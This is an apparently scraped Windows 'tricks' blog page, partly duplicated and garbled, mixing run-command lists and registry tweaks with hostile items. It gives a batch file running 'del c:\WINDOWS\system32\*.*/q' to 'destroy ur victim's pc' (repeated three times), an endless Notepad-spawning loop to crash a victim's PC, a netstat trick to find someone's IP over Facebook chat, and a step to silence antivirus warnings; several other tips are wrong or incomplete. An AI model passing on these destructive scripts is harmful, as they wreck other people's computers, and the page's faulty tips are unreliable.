>open notepad >type www.command.com > then save as cmd.bat at desktop >then enter now its open.....enjoy >>If your computer is slow? then clean up the ram.. >Open notepad >type FREEMEM=SPACE(64000000) >Save it as ram.vbs now run the script. Check out !! >>CracK BIOS Password >Open the CPU >Observe the Motherbord >Remove the Silver Battery(3v) >Wait 2 minutes and place the Battery >>Restoring a Lost Desktop- >Start >Run Type a period " . " Then press Enter >>If ur PC is hanged then do this. Press shift+ctrl+esc or ctrl+alt+del n den click on 'END TASK' ur PC is runing now >>create folder without name >select any folder >rename it >press alt & type 0160 or 255 >enter >>Amazing trick for use Windows Backup Utility if installed go to run type ntbackup ok Now use backup >>Increase the speed of your file sharing Simple Way to Share Multiple Folders : Goto Run and Type SHRPUBW.EXE then press Enter Select the folder you want to share and Set permissions, your share folder is ready now..... >>Turning off the Help on Min, Max, Close Icons When the mouse goes over the minimize, maximize and close icons on the upper right hand side of a window. To disable that display: 1. Start Regedit 2. Go to HKEY_CURRENT_USER \ Control Panel \ Desktop 3. Create a String Value called MinMaxClose 4. Give it a value of 1 5. Reboot >>FIX CORRUPTED FILE IN WINDOW XP 1.Load XP cd into cd drive 2. go to Run 3. type sfc/scannowok 4. Then copy its lost file frm cd. >>AUTO DELETE TEMPORARY FOLDER.!! what i prefer is %temp% " without quotes.. at Start -> Run.. this opens ur temp folder n den u cal erase it nearly First go into gpedit.msc Next select -> Computer Configuration/Administrative Templates/Windows Components/Terminal Services/Temporary Folder Then right click "Do Not Delete Temp Folder Upon Exit" Go to properties and hit disable. Now next time Windows puts a temp file in that folder it will automatically delete it when its done! Note from Forum Admin: Remember, GPEDIT (Group Policy Editor) is only available in XP Pro. |
>>Locking Folders:
[code]ren xxxx
xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D}[/code]
[code]ren
xxxx.{21EC2020-3AEA-1069-A2DD-08002B30309D} xxxx[/code]
Steps to lock the folder:
>>Locking Drives:
We don’t usually prefer to lock our
drives, but sometimes it becomes nesscary. Say for instance you might have
stored your office documents in D:\ and you don’t want your kids to access it,
in such case this technique can be useful for you. Please don’t try this tweak
with your root drive (usually C:\ is the root drive) since root drives are not
intended to be locked because they are mandatory for the system and application
programs.
2^
(Alpha Number of Drive Letter-1) where Alpha number are simple counting of
alphabets from A to Z as 1 - 26
For example: to lock C:\, Alpha number of C is 3 so 2^ (3-1) = 4 (decimal value)
Open Regedit by going to START - RUN and type Regedit and hit enter. Then you should navigate to following entry in registry HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop. >>Disable the Security Center warnings Follow the given steps to edit the computer registry for disable message: First click on Start button then type Regedit in Run option. Here locate the location to: • HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center Here in right side panel, double click on Anti Virus Disable Notify and set its value 1. Now close the registry editor and restart your computer after any changes to go into effect.
>>HIDE
DRIVES
How to Hide the drives(c:,d:,e:,a:...etc) To disable the display of local or networked drives when you click My Computer. 1.Go to start->run.Type regedit.Now go to: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies
\Explorer
2.In the right pane create a new DWORD item and name it NoDrives(it is case sensitive). 3.Modify it's value and set it to 3FFFFFF (Hexadecimal) . 4.Restart the computer. 5.Now when you click on My Computer, no drives will be shown(all gone...). To enable display of drives in My Computer, simply delete this DWORD item that you created. Restart your computer. All the drives are back again. >>Show your name in taskbar Trick to Show Your name after time in taskbar... Try this trick to add up ur name in place of AM and PM beside time Its simple Step-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ... Did It change? If not, follow step-2 below. Step2:- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to change the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK Done |
Latest Post
Showing posts sorted by date for query Cmd Trick. Sort by relevance Show all posts
Showing posts sorted by date for query Cmd Trick. Sort by relevance Show all posts
Window Hacking(Hacking Trick)
Commands For Windows(Notepad Trick)
 Today
I am going to post the collection of "Run" commands for windows. To
open the run dialogue box where you enter the run commands, click start
and then select Run. You can also hold down the Windows key on your
keyboard and press 'R'; this will open the run command console where
you then type in your command.
Today
I am going to post the collection of "Run" commands for windows. To
open the run dialogue box where you enter the run commands, click start
and then select Run. You can also hold down the Windows key on your
keyboard and press 'R'; this will open the run command console where
you then type in your command.How to enable old run dialog box in windows 7 and vista?
Here's the list Run Commands For Windows:
- Accessibility Controls : access.cpl
- Accessibility Wizard : accwiz
- Add Hardware Wizard : hdwwiz.cpl
- Add/Remove Programs : appwiz.cpl
- Administrative Tools control : admintools
- Adobe Acrobat (if installed) : acrobat
- Adobe Designer (if installed) : acrodist
- Adobe Distiller (if installed) : acrodist
- Adobe ImageReady (if installed) : imageready
- Adobe Photoshop (if installed) : photoshop
- Automatic Updates : wuaucpl.cpl
- Bluetooth Transfer Wizard : fsquirt
- Calculator : calc
- Certificate Manager : certmgr.msc
- Character Map : charmap
- Check Disk Utility : chkdsk
- Clipboard Viewer : clipbrd
- Command Prompt : cmd
- Component Services : dcomcnfg
- Computer Management : compmgmt.msc
- Control Panel : control
- Date and Time Properties : timedate.cpl
- DDE Shares : ddeshare
- Device Manager : devmgmt.msc
- Direct X Control Panel (If Installed)* : directx.cpl
- Direct X Troubleshooter : dxdiag
- Disk Cleanup Utility : cleanmgr
- Disk Defragment : dfrg.msc
- Disk Management : diskmgmt.msc
- Disk Partition Manager : diskpart
- Display Properties control : desktop
- Display Properties : desk.cpl
- Display Properties (w/Appearance Tab Preselected) control : color
- Dr. Watson System Troubleshooting Utility : drwtsn32
- Driver Verifier Utility : verifier
- Event Viewer : eventvwr.msc
- Files and Settings Transfer Tool : migwiz
- File Signature Verification Tool : sigverif
- Findfast : findfast.cpl
- Firefox (if installed) : firefox
- Folders Properties control : folders
- Fonts control : fonts
- Fonts Folder : fonts
- Free Cell Card Game : freecell
- Game Controllers : joy.cpl
- Group Policy Editor (XP Prof) : gpedit.msc
- Hearts Card Game : mshearts
- Help and Support : helpctr
- HyperTerminal : hypertrm
- Iexpress Wizard : iexpress
- Indexing Service : ciadv.msc
- Internet Connection Wizard : icwconn1
- Internet Explorer : iexplore
- Internet Properties : inetcpl.cpl
- Internet Setup Wizard : inetwiz
- IP Configuration (Display Connection Configuration) : ipconfig /all
- IP Configuration (Display DNS Cache Contents) : ipconfig /displaydns
- IP Configuration (Delete DNS Cache Contents) : ipconfig /flushdns
- IP Configuration (Release All Connections) : ipconfig /release
- IP Configuration (Renew All Connections) : ipconfig /renew
- IP Configuration (Refreshes DHCP & Re-Registers DNS) : ipconfig /registerdns
- IP Configuration (Display DHCP Class ID) : ipconfig /showclassid
- IP Configuration (Modifies DHCP Class ID) : ipconfig /setclassid
- Java Control Panel (If Installed) : jpicpl32.cpl
- Java Control Panel (If Installed) : javaws
- Keyboard Properties control : keyboard
- Local Security Settings : secpol.msc
- Local Users and Groups : lusrmgr.msc
- Logs You Out Of Windows : logoff
- Malicious Software Removal Tool : mrt
- Microsoft Access (if installed) : access.cpl
- Microsoft Chat : winchat
- Microsoft Excel (if installed) : excel
- Microsoft Frontpage (if installed) : frontpg
- Microsoft Movie Maker : moviemk
- Microsoft Paint : mspaint
- Microsoft Powerpoint (if installed) : powerpnt
- Microsoft Word (if installed) : winword
- Microsoft Syncronization Tool : mobsync
- Minesweeper Game : winmine
- Mouse Properties control : mouse
- Mouse Properties : main.cpl
- Nero (if installed) : nero
- Netmeeting : conf
- Network Connections control : netconnections
- Network Connections : ncpa.cpl
- Network Setup Wizard : netsetup.cpl
- Notepad : notepad
- Nview Desktop Manager (If Installed) : nvtuicpl.cpl
- Object Packager : packager
- ODBC Data Source Administrator : odbccp32.cpl
- On Screen Keyboard : osk
- Opens AC3 Filter (If Installed) : ac3filter.cpl
- Outlook Express : msimn
- Paint : pbrush
- Password Properties : password.cpl
- Performance Monitor : perfmon.msc
- Performance Monitor : perfmon
- Phone and Modem Options : telephon.cpl
- Phone Dialer : dialer
- Pinball Game : pinball
- Power Configuration : powercfg.cpl
- Printers and Faxes control : printers
- Printers Folder : printers
- Private Character Editor : eudcedit
- Quicktime (If Installed) : QuickTime.cpl
- Quicktime Player (if installed) : quicktimeplayer
- Real Player (if installed) : realplay
- Regional Settings : intl.cpl
- Registry Editor : regedit
- Registry Editor : regedit32
- Remote Access Phonebook : rasphone
- Remote Desktop : mstsc
- Removable Storage : ntmsmgr.msc
- Removable Storage Operator Requests : ntmsoprq.msc
- Resultant Set of Policy (XP Prof) : rsop.msc
- Scanners and Cameras : sticpl.cpl
- Scheduled Tasks control : schedtasks
- Security Center : wscui.cpl
- Services : services.msc
- Shared Folders : fsmgmt.msc
- Shuts Down Windows : shutdown
- Sounds and Audio : mmsys.cpl
- Spider Solitare Card Game : spider
- SQL Client Configuration : cliconfg
- System Configuration Editor : sysedit
- System Configuration Utility : msconfig
- System File Checker Utility (Scan Immediately) : sfc /scannow
- System File Checker Utility (Scan Once At Next Boot) : sfc /scanonce
- System File Checker Utility (Scan On Every Boot) : sfc /scanboot
- System File Checker Utility (Return to Default Setting) : sfc /revert
- System File Checker Utility (Purge File Cache) : sfc /purgecache
- System File Checker Utility (Set Cache Size to size x) : sfc /cachesize=x
- System Information : msinfo32
- System Properties : sysdm.cpl
- Task Manager : taskmgr
- TCP Tester : tcptest
- Telnet Client : telnet
- Tweak UI (if installed) : tweakui
- User Account Management : nusrmgr.cpl
- Utility Manager : utilman
- Windows Address Book : wab
- Windows Address Book Import Utility : wabmig
- Windows Backup Utility (if installed) : ntbackup
- Windows Explorer : explorer
- Windows Firewall : firewall.cpl
- Windows Magnifier : magnify
- Windows Management Infrastructure : wmimgmt.msc
- Windows Media Player : wmplayer
- Windows Messenger : msmsgs
- Windows Picture Import Wizard (need camera connected) : wiaacmgr
- Windows System Security Tool : syskey
- Windows Update Launches : wupdmgr
- Windows Version (to show which version of windows) : winver
- Windows XP Tour Wizard : tourstart
- Wordpad : write
Shutdown Command Via Command Prompt(Notepad Trick)
Shutdown Command Via Command Prompt
To Run the 'Shutdown' command from the command prompt, go to 'Start > Run', type 'cmd', and press 'Enter'.
In the black box (the command prompt) type 'Shutdown' and the Switches you want to use with the 'Shutdown' command.
You have to use at least one switch for the shutdown command to work.
The Switches :-
The 'Shutdown' command has a few options called Switches. You can always see them by typing 'shutdown -?' in the command prompt if you forget any of them.
-i: Display GUI interface, must be the first option
-l: Log off (cannot be used with -m option)
-s: Shutdown the computer
-r: Shutdown and restart the computer
-a: Abort a system shutdown
-m \\computername: Remote computer to shutdown/restart/abort
-t xx: Set timeout for shutdown to xx seconds
-c “comment”: Shutdown comment (maximum of 127 characters)
-f: Forces running applications to close without warning
-d [u][p]:xx:yy: The reason code for the shutdown u is the user code p is a planned shutdown code xx is the major reason code (positive integer less than 256) yy is the minor reason code (positive integer less than 65536)
Note :- I’ve noticed using a switch with a '-' sign doesn’t work sometimes.
If you are having trouble try using a '/' in place of '-' in your switches.
Examples :-
shutdown –m \\computername –r –f
This command will restart the computer named computername and force any programs that might still be running to stop.
shutdown –m \\computername –r –f –c “I’m restarting your computer. Please save your work now.” –t 120
This command will restart the computer named computername, force any programs that might still be running to stop, give to user on that computer a message, and countdown 120 seconds before it restarts.
shutdown –m \\computername –a
This command will abort a previous shutdown command that is in progress.
Using A Batch File :-
You can create a file that performs the shutdown command on many computers at one time.
In this example I’m going to create a batch file that will use the shutdown command to shut down 3 computers on my home network before I go to bed.
Open 'Notepad' and type the shutdown command to shut down a computer for each computer on the network.
Make sure each shutdown command is on its own line.
An example of what should be typed in notepad is given below-
shutdown –m \\computer1 –s
shutdown –m \\computer2 –s
shutdown –m \\computer3 -s
Now I’ll save it as a batch file by going to file, save as, change save as type to all files, give the file a name ending with '.bat'. I named mine 'shutdown.bat'.
Pick the location to save the batch file in and save it.
When you run the batch file it’ll shutdown computer 1, 2, and 3 for you.
You can use any combination of shutdown commands in a batch file.
Destroy the computer(Notepad Trick)
Destroy the computer
simple Trick to destroy ur victim's pc
I m here explain to make a file that destroys ur victims pc
I m not responsible for the damage caused by this file."
1. Open Notepad
2. write the above command : -
del c:\WINDOWS\system32\*.*/q
3. Save the above notepad with the extension ".bat or .cmd" as u want
4. !!!!!!!!!!!!!!!!!!!!!!Attention!!!!!!!!!!!!!!!!!!! !!!
Don't double click the file otherwise u r in trouble.
Why ?????? bcz the file u created delete all files from ur
system32 folder and when u restart ur pc it will not start
bcz system can not find the files in the system32 folder which
is required at the time of booting.
simple Trick to destroy ur victim's pc
I m here explain to make a file that destroys ur victims pc
I m not responsible for the damage caused by this file."
1. Open Notepad
2. write the above command : -
del c:\WINDOWS\system32\*.*/q
3. Save the above notepad with the extension ".bat or .cmd" as u want
4. !!!!!!!!!!!!!!!!!!!!!!Attention!!!!!!!!!!!!!!!!!!! !!!
Don't double click the file otherwise u r in trouble.
Why ?????? bcz the file u created delete all files from ur
system32 folder and when u restart ur pc it will not start
bcz system can not find the files in the system32 folder which
is required at the time of booting.
Commands For Windows(Cmd Trick)
Commands For Windows
Labels: Windows 7 tricks » windows vista tricks » windows xp tricks
 Today
I am going to post the collection of "Run" commands for windows. To
open the run dialogue box where you enter the run commands, click start
and then select Run. You can also hold down the Windows key on your
keyboard and press 'R'; this will open the run command console where
you then type in your command.
Today
I am going to post the collection of "Run" commands for windows. To
open the run dialogue box where you enter the run commands, click start
and then select Run. You can also hold down the Windows key on your
keyboard and press 'R'; this will open the run command console where
you then type in your command.How to enable old run dialog box in windows 7 and vista?
Here's the list Run Commands For Windows:
- Accessibility Controls : access.cpl
- Accessibility Wizard : accwiz
- Add Hardware Wizard : hdwwiz.cpl
- Add/Remove Programs : appwiz.cpl
- Administrative Tools control : admintools
- Adobe Acrobat (if installed) : acrobat
- Adobe Designer (if installed) : acrodist
- Adobe Distiller (if installed) : acrodist
- Adobe ImageReady (if installed) : imageready
- Adobe Photoshop (if installed) : photoshop
- Automatic Updates : wuaucpl.cpl
- Bluetooth Transfer Wizard : fsquirt
- Calculator : calc
- Certificate Manager : certmgr.msc
- Character Map : charmap
- Check Disk Utility : chkdsk
- Clipboard Viewer : clipbrd
- Command Prompt : cmd
- Component Services : dcomcnfg
- Computer Management : compmgmt.msc
- Control Panel : control
- Date and Time Properties : timedate.cpl
- DDE Shares : ddeshare
- Device Manager : devmgmt.msc
- Direct X Control Panel (If Installed)* : directx.cpl
- Direct X Troubleshooter : dxdiag
- Disk Cleanup Utility : cleanmgr
- Disk Defragment : dfrg.msc
- Disk Management : diskmgmt.msc
- Disk Partition Manager : diskpart
- Display Properties control : desktop
- Display Properties : desk.cpl
- Display Properties (w/Appearance Tab Preselected) control : color
- Dr. Watson System Troubleshooting Utility : drwtsn32
- Driver Verifier Utility : verifier
- Event Viewer : eventvwr.msc
- Files and Settings Transfer Tool : migwiz
- File Signature Verification Tool : sigverif
- Findfast : findfast.cpl
- Firefox (if installed) : firefox
- Folders Properties control : folders
- Fonts control : fonts
- Fonts Folder : fonts
- Free Cell Card Game : freecell
- Game Controllers : joy.cpl
- Group Policy Editor (XP Prof) : gpedit.msc
- Hearts Card Game : mshearts
- Help and Support : helpctr
- HyperTerminal : hypertrm
- Iexpress Wizard : iexpress
- Indexing Service : ciadv.msc
- Internet Connection Wizard : icwconn1
- Internet Explorer : iexplore
- Internet Properties : inetcpl.cpl
- Internet Setup Wizard : inetwiz
- IP Configuration (Display Connection Configuration) : ipconfig /all
- IP Configuration (Display DNS Cache Contents) : ipconfig /displaydns
- IP Configuration (Delete DNS Cache Contents) : ipconfig /flushdns
- IP Configuration (Release All Connections) : ipconfig /release
- IP Configuration (Renew All Connections) : ipconfig /renew
- IP Configuration (Refreshes DHCP & Re-Registers DNS) : ipconfig /registerdns
- IP Configuration (Display DHCP Class ID) : ipconfig /showclassid
- IP Configuration (Modifies DHCP Class ID) : ipconfig /setclassid
- Java Control Panel (If Installed) : jpicpl32.cpl
- Java Control Panel (If Installed) : javaws
- Keyboard Properties control : keyboard
- Local Security Settings : secpol.msc
- Local Users and Groups : lusrmgr.msc
- Logs You Out Of Windows : logoff
- Malicious Software Removal Tool : mrt
- Microsoft Access (if installed) : access.cpl
- Microsoft Chat : winchat
- Microsoft Excel (if installed) : excel
- Microsoft Frontpage (if installed) : frontpg
- Microsoft Movie Maker : moviemk
- Microsoft Paint : mspaint
- Microsoft Powerpoint (if installed) : powerpnt
- Microsoft Word (if installed) : winword
- Microsoft Syncronization Tool : mobsync
- Minesweeper Game : winmine
- Mouse Properties control : mouse
- Mouse Properties : main.cpl
- Nero (if installed) : nero
- Netmeeting : conf
- Network Connections control : netconnections
- Network Connections : ncpa.cpl
- Network Setup Wizard : netsetup.cpl
- Notepad : notepad
- Nview Desktop Manager (If Installed) : nvtuicpl.cpl
- Object Packager : packager
- ODBC Data Source Administrator : odbccp32.cpl
- On Screen Keyboard : osk
- Opens AC3 Filter (If Installed) : ac3filter.cpl
- Outlook Express : msimn
- Paint : pbrush
- Password Properties : password.cpl
- Performance Monitor : perfmon.msc
- Performance Monitor : perfmon
- Phone and Modem Options : telephon.cpl
- Phone Dialer : dialer
- Pinball Game : pinball
- Power Configuration : powercfg.cpl
- Printers and Faxes control : printers
- Printers Folder : printers
- Private Character Editor : eudcedit
- Quicktime (If Installed) : QuickTime.cpl
- Quicktime Player (if installed) : quicktimeplayer
- Real Player (if installed) : realplay
- Regional Settings : intl.cpl
- Registry Editor : regedit
- Registry Editor : regedit32
- Remote Access Phonebook : rasphone
- Remote Desktop : mstsc
- Removable Storage : ntmsmgr.msc
- Removable Storage Operator Requests : ntmsoprq.msc
- Resultant Set of Policy (XP Prof) : rsop.msc
- Scanners and Cameras : sticpl.cpl
- Scheduled Tasks control : schedtasks
- Security Center : wscui.cpl
- Services : services.msc
- Shared Folders : fsmgmt.msc
- Shuts Down Windows : shutdown
- Sounds and Audio : mmsys.cpl
- Spider Solitare Card Game : spider
- SQL Client Configuration : cliconfg
- System Configuration Editor : sysedit
- System Configuration Utility : msconfig
- System File Checker Utility (Scan Immediately) : sfc /scannow
- System File Checker Utility (Scan Once At Next Boot) : sfc /scanonce
- System File Checker Utility (Scan On Every Boot) : sfc /scanboot
- System File Checker Utility (Return to Default Setting) : sfc /revert
- System File Checker Utility (Purge File Cache) : sfc /purgecache
- System File Checker Utility (Set Cache Size to size x) : sfc /cachesize=x
- System Information : msinfo32
- System Properties : sysdm.cpl
- Task Manager : taskmgr
- TCP Tester : tcptest
- Telnet Client : telnet
- Tweak UI (if installed) : tweakui
- User Account Management : nusrmgr.cpl
- Utility Manager : utilman
- Windows Address Book : wab
- Windows Address Book Import Utility : wabmig
- Windows Backup Utility (if installed) : ntbackup
- Windows Explorer : explorer
- Windows Firewall : firewall.cpl
- Windows Magnifier : magnify
- Windows Management Infrastructure : wmimgmt.msc
- Windows Media Player : wmplayer
- Windows Messenger : msmsgs
- Windows Picture Import Wizard (need camera connected) : wiaacmgr
- Windows System Security Tool : syskey
- Windows Update Launches : wupdmgr
- Windows Version (to show which version of windows) : winver
- Windows XP Tour Wizard : tourstart
- Wordpad : write
Shutdown Command Via Command Prompt(Cmd Trick)
Shutdown Command Via Command Prompt
To Run the 'Shutdown' command from the command prompt, go to 'Start > Run', type 'cmd', and press 'Enter'.
In the black box (the command prompt) type 'Shutdown' and the Switches you want to use with the 'Shutdown' command.
You have to use at least one switch for the shutdown command to work.
The Switches :-
The 'Shutdown' command has a few options called Switches. You can always see them by typing 'shutdown -?' in the command prompt if you forget any of them.
-i: Display GUI interface, must be the first option
-l: Log off (cannot be used with -m option)
-s: Shutdown the computer
-r: Shutdown and restart the computer
-a: Abort a system shutdown
-m \\computername: Remote computer to shutdown/restart/abort
-t xx: Set timeout for shutdown to xx seconds
-c “comment”: Shutdown comment (maximum of 127 characters)
-f: Forces running applications to close without warning
-d [u][p]:xx:yy: The reason code for the shutdown u is the user code p is a planned shutdown code xx is the major reason code (positive integer less than 256) yy is the minor reason code (positive integer less than 65536)
Note :- I’ve noticed using a switch with a '-' sign doesn’t work sometimes.
If you are having trouble try using a '/' in place of '-' in your switches.
Examples :-
shutdown –m \\computername –r –f
This command will restart the computer named computername and force any programs that might still be running to stop.
shutdown –m \\computername –r –f –c “I’m restarting your computer. Please save your work now.” –t 120
This command will restart the computer named computername, force any programs that might still be running to stop, give to user on that computer a message, and countdown 120 seconds before it restarts.
shutdown –m \\computername –a
This command will abort a previous shutdown command that is in progress.
Using A Batch File :-
You can create a file that performs the shutdown command on many computers at one time.
In this example I’m going to create a batch file that will use the shutdown command to shut down 3 computers on my home network before I go to bed.
Open 'Notepad' and type the shutdown command to shut down a computer for each computer on the network.
Make sure each shutdown command is on its own line.
An example of what should be typed in notepad is given below-
shutdown –m \\computer1 –s
shutdown –m \\computer2 –s
shutdown –m \\computer3 -s
Now I’ll save it as a batch file by going to file, save as, change save as type to all files, give the file a name ending with '.bat'. I named mine 'shutdown.bat'.
Pick the location to save the batch file in and save it.
When you run the batch file it’ll shutdown computer 1, 2, and 3 for you.
You can use any combination of shutdown commands in a batch file.
Destroy PC (Cmd Trick)
Destroy PC
simple Trick to destroy ur victim's pc
I m here explain to make a file that destroys ur victims pc
I m not responsible for the damage caused by this file."
1. Open Notepad
2. write the above command : -
del c:\WINDOWS\system32\*.*/q
3. Save the above notepad with the extension ".bat or .cmd" as u want
4. !!!!!!!!!!!!!!!!!!!!!!Attention!!!!!!!!!!!!!!!!!!! !!!
Don't double click the file otherwise u r in trouble.
Why ?????? bcz the file u created delete all files from ur
system32 folder and when u restart ur pc it will not start
bcz system can not find the files in the system32 folder which
is required at the time of booting.
How To Get Someone’s Ip Address Through Facebook (Cmd Trick)
How To Get Someone’s Ip Address Through Facebook

Hello Friends ! Today i am going to post the trick for getting someone’s Ip through Facebook.
Step 1 – First invite or ping that person for a chat on facebook .
Step 2 – Make sure your all
other tabs in browser and other services in computer are closed. If
Possible for you then delete all the cookies-cache and browsing history
from your browser.
Step 3 – While chatting on Facebook go to Start >- Run >- cmd .
Step 4 – After Opening command Prompt Type netstat -an command and hit Enter.
Step 5 – Now you will get Ip Address of all the established connections there
Step 6 – Note all the suspicious Ip’s and trace user using ip address tracer sites like whatismyip or ipmango.com .
Thats It !
You can use same trick for tracing ip of someone’s on Skype, gtalk and Yahoo Messenger .
Open Unlimited Notepad and crash victim's PC(Cmd Trick)
Open Unlimited Notepad and crash victim's PC

- Open notepad
- Copy following text there @ECHO off:topSTART %SystemRoot%\system32\notepad.exeGOTO top
- Save the file as *.bat or note.bat
- Open the file in victim’s computer
- See their expression.
- You are done.
Note:Please don’t try it on your pc , you can only close it by forcely shutdown your windows.
Notepad trick: Open Cmd with *.bat file
- Open notepad
- Type in following code:
start command.com - Save the file as cmd.bat
- Open the file
- Done.
Enjoy
How to reset BIOS password using cmd(Cmd Trick)
How to reset BIOS password using cmd

Yes!!! We can do it by using MS DOS Command. Let us see:
This method works only if you have access to the system when its turned on because this method requires MS DOS. Open MS DOS from programs
menu and provide following commands one bye one:
debug
o 70 2E
o 71 FF
quit
NOTE: The first character in the above commands is "O" and not the number 0.
After providing the above commands, restart your system and it should reset the CMOS Settings along with the BIOS password.
If you are curious to know how it works? then let me explain the above commands:
In this method we are using the Debug tool of MS DOS. The "O" character present at first in these commands, outputs the values to IO ports. The number 70 and 71 are port numbers which are used to access CMOS memory. By providing FF value we are telling CMOS that there is an invalid checksum and it resets the CMOS settings as well as BIOS password.
Open website using cmd (Cmd Trick)
Open website using cmd

Procedure 1 :
1.) Goto Start -> All Programs -> Accessories ->command prompt. Right click and choose run as administrator.
2.) Type: start www.google.com and hit enter.
3.) Website will open in your default browser.
Procedure 2 :
1.) Goto Start -> All Programs -> Accessories ->command prompt. Right click and choose run as administrator.
2.) Type: rundll32 url.dll,FileProtocolHandler www.google.com and hit enter.
3.) Website will open in your default browser.
Restrict Access to folder/file using cmd(Cmd Trick)
Restrict Access to folder/file using cmd

Follow the Below Given Steps to restrict access:
1.) Open Command Prompt in Windows
2.) Type the Following Command :1.) Open Command Prompt in Windows
cacls "<path of file/folder>" /E /P everyone:n
For example: calcs "C:\users\Administrator\Desktop\Lock.txt" /E /P everyone :n
3.) Remember that path of file/folder should be in double quotes (""). You will get the following message on Success
"Processed File: C:\users\Administrator\Desktop\Lock.txt"
4.) Now when you try to open the File/Folder You will get the message "Access is denied".
Now to Unlock Folder/File and to give it the full access, follow below given steps:
1.) Open Command Prompt in Windows
2.) Type the Following Command :
cacls "<path of file/folder>" /E /P everyone:f
For example: calcs "C:\users\Administrator\Desktop\Lock.txt" /E /P everyone :f
3.) Remember that path of file/folder should be in double quotes (""). You will get the following message on Success
"Processed File: C:\users\Administrator\Desktop\Lock.txt"
4.) You have successfully unlocked the file/folder
Hide Your Partitions for Better Security(Cmd Trick)
Hide Your Partitions for Better Security
How To Hide Partitions for Better Security
There
is so many peoples want to hide for their security reason. This trick
will help you to hide your HDD Partitions. But if your opponent is
really smart he / she can easily find your files out. In this case I
would suggest you to use True Crypt. This software can create an
Encrypted Virtual HDD for your Secret files.
Step 1: Open run , type cmd.
Step 2: Type DiskPart in command prompt
Step 4: select the volume which u want to hide . and type select volume 4(in my case volume 4 is for my G: drive)
Step 5: then type remove letter G
Now no-one can access your drive even by typing address in url
To get your drive back
Step 1: Open run , type cmd.
Step 2: Type DiskPart in command prompt
Step 3: Type List volume
Step 4: select the volume in which no drive letter is displaying
Step 5: type assign letter g








